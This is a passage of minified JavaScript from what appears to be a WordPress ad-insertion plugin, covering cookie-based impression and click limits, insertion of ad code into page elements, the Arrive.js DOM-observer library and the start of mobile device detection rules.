3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
ai_insert=function(a,h,l){for(var p=-1!=h.indexOf(":eq")?jQuery(h):document.querySelectorAll(h),u=0,y=p.length;u<y;u++){var c=p[u];selector_string=c.hasAttribute("id")?"#"+c.getAttribute("id"):c.hasAttribute("class")?"."+c.getAttribute("class").replace(RegExp(" ","g"),"."):"";var v=document.createElement("div");v.innerHTML=l;var n=v.getElementsByClassName("ai-selector-counter")[0];null!=n&&(n.innerText=u+1);n=v.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=n){var m="";"undefined"!=typeof ai_front&&
("before"==a?m=ai_front.insertion_before:"after"==a?m=ai_front.insertion_after:"prepend"==a?m=ai_front.insertion_prepend:"append"==a?m=ai_front.insertion_append:"replace-content"==a?m=ai_front.insertion_replace_content:"replace-element"==a&&(m=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&(n.innerText=m+" "+h+" ("+c.tagName.toLowerCase()+selector_string+")")}n=document.createRange();m=!0;try{var w=n.createContextualFragment(v.innerHTML)}catch(t){m=!1}"before"==
a?m?c.parentNode.insertBefore(w,c):jQuery(v.innerHTML).insertBefore(jQuery(c)):"after"==a?m?c.parentNode.insertBefore(w,c.nextSibling):jQuery(v.innerHTML).insertBefore(jQuery(c.nextSibling)):"prepend"==a?m?c.insertBefore(w,c.firstChild):jQuery(v.innerHTML).insertBefore(jQuery(c.firstChild)):"append"==a?m?c.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(c)):"replace-content"==a?(c.innerHTML="",m?c.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(c))):"replace-element"==a&&(m?c.parentNode.insertBefore(w,
c):jQuery(v.innerHTML).insertBefore(jQuery(c)),c.parentNode.removeChild(c));ai_process_elements()}};
ai_insert_code=function(a){function h(n,m){return null==n?!1:n.classList?n.classList.contains(m):-1<(" "+n.className+" ").indexOf(" "+m+" ")}function l(n,m){null!=n&&(n.classList?n.classList.add(m):n.className+=" "+m)}function p(n,m){null!=n&&(n.classList?n.classList.remove(m):n.className=n.className.replace(new RegExp("(^|\\b)"+m.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=
a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),c=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=c){if(-1!=c.indexOf(":eq")?jQuery(c).length:document.querySelectorAll(c).length)ai_insert(y,c,b64d(u)),p(a,"ai-viewports")}else{y=document.createRange();c=!0;try{var v=y.createContextualFragment(b64d(u))}catch(n){c=!1}c?a.parentNode.insertBefore(v,a.nextSibling):jQuery(b64d(u)).insertBefore(jQuery(a.nextSibling));p(a,"ai-viewports")}u=!0}else v=a.previousElementSibling,
h(v,"ai-debug-bar")&&h(v,"ai-debug-script")&&(p(v,"ai-debug-script"),l(v,"ai-debug-viewport-invisible")),p(a,"ai-viewports");return u}};
ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),p=h.closest("div."+ai_block_class_def);if(p){l||p.removeAttribute("data-ai");var u=p.querySelectorAll(".ai-debug-block");p&&u.length&&(p.classList.remove("ai-list-block"),p.classList.remove("ai-list-block-ip"),p.classList.remove("ai-list-block-filter"),p.style.visibility="",p.classList.contains("ai-remove-position")&&(p.style.position=""))}h.classList.remove(a);l&&ai_process_elements()}};
ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);ai_process_elements()}};
ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?ai_insert_code(l)&&ai_process_elements():l.style.display="block";h.classList.contains("ai-empty-code")&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};
ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var p=l.getAttribute("data-code");null!=p&&ai_check_block()&&ai_check_and_insert_block()&&(l.setAttribute("data-code",p.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;
function ai_process_elements(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data"));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data"));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check"));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();
"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}
const targetNode=document.querySelector("body"),config={attributes:!0,childList:!1,subtree:!0},ai_adsense_callback=function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)},observer=new MutationObserver(ai_adsense_callback);observer.observe(targetNode,config);
var Arrive=function(a,h,l){function p(t,d,e){c.addMethod(d,e,t.unbindEvent);c.addMethod(d,e,t.unbindEventWithSelectorOrCallback);c.addMethod(d,e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=m.bindEvent;p(m,t,"unbindArrive");t.leave=w.bindEvent;p(w,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,c=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;
return{matchesSelector:function(d,e){return d instanceof HTMLElement&&t.call(d,e)},addMethod:function(d,e,f){var b=d[e];d[e]=function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(d,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(d=[d[0]]);for(var f=0,b;b=d[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,
e.selector,e.callback)},checkChildNodesRecursively:function(d,e,f,b){for(var g=0,k;k=d[g];g++)f(k,e,b)&&b.push({callback:e.callback,elem:k}),0<k.childNodes.length&&c.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(d,e){var f={},b;for(b in d)d.hasOwnProperty(b)&&(f[b]=d[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(d){"undefined"===typeof d||"number"===typeof d.length&&d!==a||(d=[d]);return d}}}(),v=function(){var t=function(){this._eventsBucket=
[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(d,e,f,b){d={target:d,selector:e,options:f,callback:b,firedElems:[]};this._beforeAdding&&this._beforeAdding(d);this._eventsBucket.push(d);return d};t.prototype.removeEvent=function(d){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)d(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(d){this._beforeAdding=
d};t.prototype.beforeRemoving=function(d){this._beforeRemoving=d};return t}(),n=function(t,d){var e=new v,f=this,b={fireOnAttributesModification:!1};e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var q=new MutationObserver(function(x){d.call(this,x,g)});var r=t(g.options);q.observe(k,r);g.observer=q;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,q){k=c.mergeArrays(b,k);for(var r=c.toElementsArray(this),
x=0;x<r.length;x++)e.addEvent(r[x],g,k,q)};this.unbindEvent=function(){var g=c.toElementsArray(this);e.removeEvent(function(k){for(var q=0;q<g.length;q++)if(this===l||k.target===g[q])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=c.toElementsArray(this);e.removeEvent("function"===typeof g?function(q){for(var r=0;r<k.length;r++)if((this===l||q.target===k[r])&&q.callback===g)return!0;return!1}:function(q){for(var r=0;r<k.length;r++)if((this===l||q.target===k[r])&&q.selector===
g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var q=c.toElementsArray(this);e.removeEvent(function(r){for(var x=0;x<q.length;x++)if((this===l||r.target===q[x])&&r.selector===g&&r.callback===k)return!0;return!1})};return this},m=new function(){function t(f,b,g){return c.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var d={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};m=new n(function(f){var b=
{attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=g.addedNodes,q=g.target,r=[];null!==k&&0<k.length?c.checkChildNodesRecursively(k,b,t,r):"attributes"===g.type&&t(q,b,r)&&r.push({callback:b.callback,elem:q});c.callCallbacks(r,b)})});var e=m.bindEvent;m.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=d):b=c.mergeArrays(d,b);var k=c.toElementsArray(this);if(b.existing){for(var q=[],r=0;r<k.length;r++)for(var x=
k[r].querySelectorAll(f),z=0;z<x.length;z++)q.push({callback:g,elem:x[z]});if(b.onceOnly&&q.length)return g.call(q[0].elem,q[0].elem);setTimeout(c.callCallbacks,1,q)}e.call(this,f,b,g)};return m},w=new function(){function t(f,b){return c.matchesSelector(f,b.selector)}var d={};w=new n(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&c.checkChildNodesRecursively(g,b,t,k);c.callCallbacks(k,b)})});var e=w.bindEvent;w.bindEvent=
function(f,b,g){"undefined"===typeof g?(g=b,b=d):b=c.mergeArrays(d,b);e.call(this,f,b,g)};return w};h&&u(h.fn);u(HTMLElement.prototype);u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};p(m,h,"unbindAllArrive");p(w,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0);
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia 